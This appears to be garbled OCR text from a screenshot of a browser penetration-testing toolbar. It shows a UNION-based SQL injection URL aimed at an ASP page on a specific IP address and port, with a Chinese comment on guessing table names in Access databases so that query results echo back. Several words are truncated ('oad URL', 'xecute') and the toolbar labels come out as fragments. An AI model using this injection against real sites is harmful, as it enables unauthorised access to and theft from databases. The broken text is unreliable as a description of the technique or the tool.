 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://219.153.49.228:43007/new_list.asp?id=-1 union select 1,2,3,4 from admin
猜表名，这个只能猜，经测试access的select语句后面必须加上from表名才能
正常工作，因此必须知道一个表名才能看到回显内容
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
RAFT Services Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
2
3